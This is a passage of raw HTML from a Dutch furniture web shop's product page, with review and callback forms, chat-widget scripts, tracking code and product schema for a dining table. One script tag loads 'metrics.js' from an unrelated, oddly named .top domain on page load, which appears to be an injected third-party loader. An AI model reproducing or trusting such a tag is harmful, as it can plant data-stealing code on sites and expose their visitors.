                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--checkbox gfield--large"  data-field-class="gfield--checkbox gfield--large" data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Mijn beoordeling*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox' id='input_3_1'><div class='gchoice gchoice_3_1_1'>
								<input class='gfield-choice-input' name='input_1.1' type='checkbox'  value='1'  id='choice_3_1_1' tabindex='501'  />
								<label for='choice_3_1_1' id='label_3_1_1' class='gform-field-label gform-field-label--type-inline'>One</label>
							</div><div class='gchoice gchoice_3_1_2'>
								<input class='gfield-choice-input' name='input_1.2' type='checkbox'  value='2'  id='choice_3_1_2' tabindex='502'  />
								<label for='choice_3_1_2' id='label_3_1_2' class='gform-field-label gform-field-label--type-inline'>Two</label>
							</div><div class='gchoice gchoice_3_1_3'>
								<input class='gfield-choice-input' name='input_1.3' type='checkbox'  value='3'  id='choice_3_1_3' tabindex='503'  />
								<label for='choice_3_1_3' id='label_3_1_3' class='gform-field-label gform-field-label--type-inline'>Three</label>
							</div><div class='gchoice gchoice_3_1_4'>
								<input class='gfield-choice-input' name='input_1.4' type='checkbox'  value='4'  id='choice_3_1_4' tabindex='504'  />
								<label for='choice_3_1_4' id='label_3_1_4' class='gform-field-label gform-field-label--type-inline'>Four</label>
							</div><div class='gchoice gchoice_3_1_5'>
								<input class='gfield-choice-input' name='input_1.5' type='checkbox'  value='5'  id='choice_3_1_5' tabindex='505'  />
								<label for='choice_3_1_5' id='label_3_1_5' class='gform-field-label gform-field-label--type-inline'>Five</label>
							</div></div></div></fieldset><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Titel*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'   tabindex='506'  aria-required="true" aria-invalid="false"   /> </div></div><div id="field_3_4" class="gfield gfield--type-textarea gfield--input-type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--textarea gfield--large"  data-field-class="gfield--textarea gfield--large" data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Bericht*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_3_4' class='textarea large' tabindex='507'    aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_3_5" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_5" ><label class='gfield_label gform-field-label' for='input_3_5'>Voornaam*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_3_5' type='text' value='' class='large'   tabindex='508'  aria-required="true" aria-invalid="false"   /> </div></div><div id="field_3_6" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--email gfield--large"  data-field-class="gfield--email gfield--large" data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>E-mail*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_6' id='input_3_6' type='email' value='' class='large' tabindex='509'   aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_7" class="gfield gfield--type-text gfield--input-type-text field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_hidden gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_7" ><div class='admin-hidden-markup'><i class='gform-icon gform-icon--hidden'></i><span>Hidden</span></div><label class='gfield_label gform-field-label' for='input_3_7'>Product</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_3_7' type='text' value='14064' class='large'   tabindex='510'   aria-invalid="false"   /> </div></div></div></div>
        <div class='gform_footer top_label'> <button id="gform_submit_button_3" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_3&quot;]){return false;}  if( !jQuery(&quot;#gform_3&quot;)[0].checkValidity || jQuery(&quot;#gform_3&quot;)[0].checkValidity()){window[&quot;gf_submitting_3&quot;]=true;}  ">Versturen</button> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=501&amp;theme=gravity-theme' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
		</div> <!-- /.popup__inner -->
	</div>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
// Function to wait until the chat widget is loaded
function waitForChatWidget(callback) {
    const chatWidget = document.querySelector('chat-widget');
    if (chatWidget && chatWidget.shadowRoot) {
        callback(chatWidget);
    } else {
        // Retry after a short delay if the widget isn't loaded yet
        setTimeout(() => waitForChatWidget(callback), 500);
    }
}

// Wait for the chat widget to be ready
waitForChatWidget((chatWidget) => {

    // Ensure jQuery is available
    if (typeof jQuery !== 'undefined') {
        // Add a click event listener to the custom button
        document.querySelectorAll('.open_chat').forEach(button => {
            button.addEventListener('click', function (e) {
                e.preventDefault();  // Prevent the default behavior of the button

                const shadowRoot = chatWidget.shadowRoot;
                const chatButton = shadowRoot.querySelector('#lc_text-widget--btn');

                if (chatButton) {
                    // Trigger a click event on the chat widget's button inside shadow DOM
                    jQuery(chatButton).trigger('click');
                } else {
                    console.error("Chat button not found in shadow DOM");
                }
            });
        });
    } else {
        console.error("jQuery is not loaded");
    }
});
});</script>







	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/nl/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tomasso-tables/*","/nl/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://meriksuppertun.top/tomassotables/metrics.js" data-rocket-defer defer></script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			dataLayer.push( { ecommerce: null } );
			dataLayer.push({
    "event": "view_item",
    "ecomm_pagetype": "product",
    "ecommerce": {
        "currency": "EUR",
        "value": "227.00",
        "items": [
            {
                "item_name": "Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze",
                "item_brand": "",
                "item_id": "14064",
                "item_sku": "K410 krzesło",
                "price": "227.00",
                "item_category": "Online stoelen kopen",
                "item_category2": "Eetkamerstoelen Kopen",
                "item_category3": "Blauwe eetkamerstoelen"
            }
        ]
    },
    "user_data": []
});
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tomassotables.com\/nl\/"}},{"@type":"ListItem","position":2,"item":{"name":"Tafels","@id":"https:\/\/www.tomassotables.com\/nl\/tafels\/"}},{"@type":"ListItem","position":3,"item":{"name":"Eettafels","@id":"https:\/\/www.tomassotables.com\/nl\/tafels\/eettafels\/"}},{"@type":"ListItem","position":4,"item":{"name":"Lapouyade Uitschuifbare Eettafel Zwart hoogglans","@id":"https:\/\/www.tomassotables.com\/nl\/product\/lapouyade-uitschuifbare-eettafel-zwart-hoogglans\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.tomassotables.com\/nl\/product\/lapouyade-uitschuifbare-eettafel-zwart-hoogglans\/#product","name":"Lapouyade Uitschuifbare Eettafel Zwart hoogglans","url":"https:\/\/www.tomassotables.com\/nl\/product\/lapouyade-uitschuifbare-eettafel-zwart-hoogglans\/","description":"De Lapouyade Uitschuifbare Eettafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!\n\nDeze tafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.\n\n\n\nIjzersterk frame: Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.\n\n\n\nPraktisch en stijlvol: Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.\n\n\n\nMaak herinneringen met vrienden en familie: Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van 12 personen\n\n\n\nEenvoudig te monteren en schoon te maken: Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.\n\n\n\nWat is inbegrepen:\n\n\n\n         1x Lapouyade Uitschuifbare Eettafel\n\n         1x Montage accessoires\n\n         1x Gebruikershandleiding\n\n\n\nVoordelen:\n\n\n\n         Stijlvolle eetkamertafel van L 160-412 x B 100 x H 75 cm\n\n         Hoogwaardig tafelblad gemaakt van Hout met fineer\n\n         Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling\n\n         Door de afwerking is de tafel makkelijk schoon te maken\n\n         Geeft jouw eethoek een sfeervolle uitstraling.\n\n\n\nAlle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.","image":"https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1.jpg","sku":"St\u00f3\u0142 GRANDE table top: black gloss","offers":[{"@type":"Offer","price":"1953.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1953.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.tomassotables.com\/nl\/product\/lapouyade-uitschuifbare-eettafel-zwart-hoogglans\/","seller":{"@type":"Organization","name":"Tomasso Tables","url":"https:\/\/www.tomassotables.com\/nl\/"}}]}]}</script>
<div data-rocket-location-hash="6c18a67d37f69521ec059f162e4a7716" class="popup-phone">
	<div data-rocket-location-hash="254375b46c8b4deaf88a78669958c1f0" class="popup-phone__inner">
		<button type="button" class="popup-phone__close js-popup-phone-close">
			<img width="22" height="22" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg" /><noscript><img width="22" height="22" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg" alt="" /></noscript>
		</button>

					<h3>Op welk nummer zullen we je bellen?</h3>
		
					
                <div class='gf_browser_unknown gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_4' ><form method='post' enctype='multipart/form-data'  id='gform_4'  action='/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/' data-formid='4' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_4_1" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible gfield--phone gfield--large"  data-field-class="gfield--phone gfield--large" data-js-reload="field_4_1" ><label class='gfield_label gform-field-label' for='input_4_1'>Telefoonnummer*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_1' id='input_4_1' type='tel' value='' class='large' tabindex='1001' placeholder='Telefoonnummer*' aria-required="true" aria-invalid="false"   /></div></div></div></div>
        <div class='gform_footer before'> <button id="gform_submit_button_4" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_4&quot;]){return false;}  if( !jQuery(&quot;#gform_4&quot;)[0].checkValidity || jQuery(&quot;#gform_4&quot;)[0].checkValidity()){window[&quot;gf_submitting_4&quot;]=true;}  ">terugbelverzoek indienen</button> 
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJbXSIsImM3ZmNjZTFjYmNlMGFmNjQ5MmI2ZDk1NzIxM2IwMGY1Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [4, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 4, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
		
					<p>Of bel direct naar <a href="tel:085-2990007">085-2990007 </a></p>
			</div><!-- /.popup-phone__inner -->
</div><!-- /.popup-phone -->
	<div data-rocket-location-hash="64fcebd4105874eca37c9f46f477636a" class="woocommerce-cart-popup js-add-to-cart-popup" style="display: none;">
		<div data-rocket-location-hash="f77040280619e955d1b06c0b75f9bf18" class="popup-overlay"></div>

		<div data-rocket-location-hash="13bcab373fae8d1218dd19609d8d991d" class="popup-wrapper">
			<div data-rocket-location-hash="36e67838c9b0bb79baced94cabf75fa1" class="popup-main">
				<div class="popup-head">
					<a href="#" class="popup-close">X</a>
				</div>

				<div class="popup-content"></div>
			</div>
		</div>
	</div>

	<div data-rocket-location-hash="3803d42fda286debdb0a7f8e2af465c4" class="woocommerce-cart-popup-notice-box" style="display: none;">
		<div>
			<span class="woocommerce-cart-popup-notice"></span>
		</div>
	</div>
	<script type="rocketlazyloadscript">
if (document.body.classList.contains('single-product') && window.innerWidth <= 768) {
    function waitForChatWidget(callback) {
        const chatWidget = document.querySelector('chat-widget');
        if (chatWidget && chatWidget.shadowRoot) {
            callback(chatWidget);
        } else {
            // Retry after a short delay if the widget isn't loaded yet
            setTimeout(() => waitForChatWidget(callback), 500);
        }
    }

    // Function to set the bottom position of the chat bubble
    function adjustChatBubble(chatWidget) {
        const bubbleElement = chatWidget.shadowRoot.querySelector('.lc_text-widget--bubble');
        if (bubbleElement) {
            bubbleElement.style.bottom = '100px';
        }
    }

    // Continuously check if the bottom position or active class is removed, and reapply if necessary
    function monitorChatWidget(chatWidget) {
        const boxElement = chatWidget.shadowRoot.querySelector('#lc_text-widget--box');
        const bubbleElement = chatWidget.shadowRoot.querySelector('.lc_text-widget--bubble');
        
        if (bubbleElement && boxElement) {
            // Apply initial adjustment
            adjustChatBubble(chatWidget);

            // Use an interval to keep checking the conditions
            setInterval(() => {
                // Reapply the bottom position if it has been reset
                if (bubbleElement.style.bottom !== '100px') {
                    bubbleElement.style.bottom = '100px';
                }

                // If the active class is missing from boxElement, reapply the bottom adjustment
                if (!boxElement.classList.contains('active')) {
                    adjustChatBubble(chatWidget);
                }
            }, 500); // Check every 500ms
        }
    }

    // Wait for the chat widget to load, then start monitoring
    waitForChatWidget((chatWidget) => {
        monitorChatWidget(chatWidget);
    });

    // Update functionality on window resize to disable if window width goes above 768px
    window.addEventListener('resize', () => {
        if (window.innerWidth > 768) {
            location.reload(); // Reload to remove the script effect when resizing above 768px
        }
    });
}
</script>
<div data-rocket-location-hash="039bc492495981aaa1d4030cc72f625c" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="4a98435b5644fa8e3c4a82abfda6539d" class="pswp__bg"></div>
	<div data-rocket-location-hash="163ec31a923162fd1ea5206942c97fd7" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="09602d569a0b51cf0f78e85815cd9ec9" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="240483803b8359cb8a0a0c894835d00c" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="beslist-tracking-configuration-js-after">
/* <![CDATA[ */
window.beslist_tracking_configuration = {"pluginVersion":"1.1.0","isTrackingEnabled":true,"isMultipleAdvertiserIDsEnabled":false,"advertiserIDs":[{"url":"","advertiser_id":"655517"}],"activeConsentHandlers":["custom","cookie-law-info"],"areCustomConsentTriggersEnabled":true};
//# sourceURL=beslist-tracking-configuration-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gtm-server-side-js-extra">
/* <![CDATA[ */
var varGtmServerSide = {"currency":"EUR","is_custom_event_name":"","DATA_LAYER_CUSTOM_EVENT_NAME":"_stape","user_data":[]};
//# sourceURL=gtm-server-side-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/gtm-server-side/assets/js/javascript.js?ver=2.1.21" id="gtm-server-side-js" data-rocket-defer defer></script>
<script type="text/javascript" id="BeslistTrackingHandler-js-extra">
/* <![CDATA[ */
var config = {"eventApiUrl":"https://www.tomassotables.com/nl/wp-json/beslist-tracking/event","queuedEventsApiUrl":"https://www.tomassotables.com/nl/wp-json/beslist-tracking/queued-events","activeHandlers":["custom","cookie-law-info"],"requiredConsentTypes":["marketing"],"sessionIDCookieName":"bsls_tr_session_id","consentCookieName":"bsls_tr_consent","hasQueuedEvents":"false","nonce":"b1076cb9dc","actionNonce":"fbeeb34030"};
//# sourceURL=BeslistTrackingHandler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/beslist-tracking/assets/js/beslist-handler.min.js?ver=1.1.0" id="BeslistTrackingHandler-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
